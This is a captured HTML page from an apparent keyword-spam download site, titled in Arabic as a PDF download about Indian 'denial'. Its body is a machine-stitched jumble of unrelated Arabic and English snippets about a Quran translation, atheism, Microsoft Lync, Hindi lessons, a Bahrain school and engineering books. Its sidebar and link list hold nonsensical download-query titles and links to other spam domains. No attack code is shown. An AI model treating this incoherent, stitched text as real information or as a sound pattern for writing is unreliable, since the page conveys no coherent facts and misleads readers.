

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kubish46705nom/992872.html
body_size: 4301
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>الهندية الانكار pdf download (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>الهندية الانكار pdf download</h1>
<p>IEnglish Translation of Quran ترجمة معاني القرآن الكريم باللغة الإنجليزية Grand Shaykh, Professor Hasan Qaribullah Shaykh, Ahmad Darwish  Feb 10, 2021 ·  Download free books (adult and children) and texts from In-App ereader book store ☆ Smart ebooks search function on your device Scan your library to quickly find text files and books ☆ Multiple book formats support eReader supports the following ebooks formats: Text files: epub, djvu, html, fb2, fb2.zip, txt, pdf, mobi, epub3  <p>الإلحاد: تعريفه وأشكاله ونشأته • الإلحاد لغة: هو الميل عن القصد، والعدول عن الشيء، ومصدره لحد، واللحد هو الشّقُ في جانب القبر. فالإلحاد لغة يراد به كل من مال عن القصد والحقّ. وأطلقت العرب صفة الإلحاد على أيّ أحد أظهر   يقدم لك Microsoft Lync Basic 2013 إمكانات المراسلة الفورية (IM)، والمكالمات الصوتية ومكالمات الفيديو، ومعلومات التوفر (التواجد)، وإمكانات المشاركة، وكل ذلك في برنامج واحد سهل الاستخدام.  Download. النحو. Files  المجاز عند ابن تيمية وتلاميذه بين الإنكار والإقرار.pdf.  تعلّم كيفية إضافة النصوص أو استبدالها وتصحيح الأخطاء الكتابية وتغيير الخطوط ونوعها وضبط المحاذاة وتغيير حجم النصوص في ملف PDF باستخدام Acrobat.  Post a quote from "الألوهية في الديانات الهندية ( 0)" The Author: The quote is the literal transfer from the source and no more than ten lines </p>
<h2>Download book 3231 حكم الإنكار في مسائل الخلاف فضل إلهي ظهير pdf</h2>
<p>Post a quote from "الإنكار على من أساء فهم معاني الآثار وعبث في نسب الأنصار ــــ للنسابة أحمد أبوبكرة الترباني" The Author: The quote is the literal transfer from the source and no more than ten lines. Add.</p>
<h3>يعرض لنا العلَّامة «غوستاف لوبون» في كتاب «حضارات الهند» عرضًا تاريخيًّا شاملًا بالتحليل والنقد لتطورات النظم الدينية والاجتماعية في الهند وعوامل هذه التطورات، ويبحث أيضًا في الحوادث التاريخية والحادثات الطبيعية</h3>
<p>هذه دروس الهندية تتكون من: مفردات (الأكل، اللغات، الإتجاهات، الملابس، المدرسة، جسم الإنسان، السفر، سوء التفاهم، افراد العائلة، المهن، الوقت، النجدة، الالوان، أحوال الجو، الأماكن، التسوق، الحيوانات) و قواعد النحو   اللغة العربية في الهند • عنوان الكتاب: اللغة العربية في الهند. • نبذة: الأوراق العلمية المقدمة في ندوة (مركز الملك عبد الله بن عبد العزيز الدولي لخدمة اللغة العربية) ضمن مشاركته في فعاليات سوق عكاظ في دورته الثامنة.  الكتاب: الفتاوى الهندية المؤلف: لجنة علماء برئاسة نظام الدين البلخي الناشر: دار الفكر الطبعة: الثانية، 1310 هـ عدد الأجزاء: 6 [ترقيم الكتاب موافق للمطبوع] عدد المشاهدات: 49594 تاريخ الإضافة: 14  </p>
<h3>Download: Circulars. School Calendar. Study Materials THE INDIAN SCHOOL BAHRAIN. The Indian School is a CBSE affiliated school located in Bahrain. It was founded in the year 1950. The Indian School, …</h3>
<p>(١) تأثير المسلمين في الهند: العروق الإسلامية في الهند. يبدأ العصر الإسلامي في الهند في القرن الحادي عشر وينتهي من الناحية السياسية في القرن الثامن عشر من الميلاد، وهذا العصر عُرِف أحسنَ مما عُرف أيُّ عصر جاء قبله بفضل >الهندرة - الهندسة الادارية. ما المقصود بهندسة العمليات أو الهندرة تُعد إعادة هندسة عمليات الأعمال (Business Process Reengineering “BPR”) نموذجاً ضرورياً للتغيير التنظيمي من أجل تحقيق الميزة التنافسية، والمرونة للمنظمات، حيث تشير Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s millions of … يوفر لك الموقع العديد من كتب الهندسة المدنية المختارة بعناية لتكون مرجع بين يديك لتوفر لك مزيد من المعلومات الهندسية القيمة ، يشرف عليها أساتذه من الجامعات المصرية و العربية بصورة قابلة للتصفح أونلاين أو التحميل أو PNG. أو GIF. أو PDF (مستندات متعددة الصفحات). حجم الملف: يجب أن يكون الملف 2 ميغابايت أو أقل. الدقة: يجب أن يكون ارتفاع النص 10 بكسل على الأقل. الاتجاه: يجب أن تكون المستندات بالاتجاه الصحيح لأعلى</p>
<h3>يوفر لك الموقع العديد من كتب الهندسة المدنية المختارة بعناية لتكون مرجع بين يديك لتوفر لك مزيد من المعلومات الهندسية القيمة ، يشرف عليها أساتذه من الجامعات المصرية و العربية بصورة قابلة للتصفح أونلاين أو التحميل  </h3>
<p>Post a quote from "الإنكار على من أساء فهم معاني الآثار وعبث في نسب الأنصار ــــ للنسابة أحمد أبوبكرة الترباني" The Author: The quote is the literal transfer from the source and no more than ten lines  النفي في الهندية. إذا كنت تحاول تعلم النفي في اللغة الهندية سوف تجد بعض المعلومات المفيدة في هذه الصفحة بما في ذلك درس شرح قواعد النفي بما فيها الإنكار ، الجزم و و أداة لا النافية لمساعدتك في قواعد اللغة الهندية.  Download book 3231 حكم الإنكار في مسائل الخلاف فضل إلهي ظهير pdf   Download book جامع القصص الهندية في الأخبار الهندية ج 1 1116 pdf  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatterriwi.web.app/16771/74841.html">od</a></li><li><a href="https://affarerqdur.web.app/36815/62224.html">od</a></li><li><a href="https://valutanyji.firebaseapp.com/28628/77929.html">od</a></li><li><a href="https://forsaljningavaktierilgv.web.app/49592/1130.html">od</a></li><li><a href="https://hurmanblirrikpxox.web.app/12963/55334.html">od</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/43502.html">تطبيق البائع- تطبيق android متعدد البائعين لاغى تنزيله</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/462719.html">Mortimer beckett games تحميل مجاني النسخة الكاملة من برنامج utorrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/222681.html">تنزيل تطبيقات لـ ppc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/165288.html">يمكنك تحميل السيف والفوضى على جهاز الكمبيوتر؟</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/956316.html">تحميل سيل غاتسبي العظيم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/740194.html">تحويلات العظام البطيئة غير قابلة للاستخدام بعد تنزيل تعديل آخر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/400044.html">اليوبيل مارغريت ووكر pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/186292.html">تكنولوجيا المعالجة المتقدمة كتاب pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/382348.html">Memento فيلم تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/496354.html">تنزيل ملفين من صندوق الإسقاط (lan)</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/238917.html">تحميل brother driver hl l2340dw</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/105457.html">Battlellefield 1 حفظ تنزيل الملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/172942.html">Melee 1.02 iso ntsc تنزيل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>